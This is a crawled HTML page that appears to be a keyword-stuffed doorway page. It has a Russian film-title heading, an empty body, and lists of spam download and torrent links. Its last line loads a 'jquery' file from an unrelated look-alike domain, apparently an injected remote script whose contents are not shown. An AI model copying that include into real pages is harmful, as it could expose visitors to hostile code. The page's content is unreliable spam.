

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-deystvuy-po-obstoyatelstvam-film.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Действуй по обстоятельствам фильм - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Действуй по обстоятельствам фильм</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-krayon-dengi-i-energii-novogo-vremeni.html">Крайон деньги и энергии нового времени</a></li>
                                <li><a href="qi5vi-portfolio-dlya-trudoustroystva-obrazec.html">Портфолио для трудоустройства образец</a></li>
                                <li><a href="qi5vi-prezentaciya-imya-prilagatelnoe-kak-chast-rechi.html">Презентация имя прилагательное как часть речи</a></li>
                                <li><a href="qi5vi-slovar-yazyka-russkoy-poezii-xx-veka.html">Словарь языка русской поэзии xx века</a></li>
                                <li><a href="qi5vi-anime-igra-savanna.html">Аниме игра саванна</a></li>
                                <li><a href="qi5vi-ty-est-film-skachat-torrent.html">Ты есть фильм скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-liliome.html">Лилиоме</a></li>
                                            <li><a href="qi5vi-russkaya-rybalka-3-6-klevalka-skachat.html">Русская рыбалка 3 6 клевалка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-raspisanie-elektrichek-yaroslavskiy-vokzal-ivanteevka-moskva.html">Расписание электричек ярославский вокзал ивантеевка москва</a></li>
                                            <li><a href="qi5vi-skachat-pesni-dlya-sabvufera-torrent.html">Скачать песни для сабвуфера торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-pesni-rozenbauma-albomy.html">Скачать песни розенбаума альбомы</a></li>
                                            <li><a href="qi5vi-podklyuchit-2-zhestkiy-disk.html">Подключить 2 жесткий диск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-modem-motorola-sb5101e-drayver.html">Модем моторола sb5101e драйвер</a></li>
                                            <li><a href="qi5vi-skachat-uvscreencamera-rus-portable.html">Скачать uvscreencamera rus portable</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
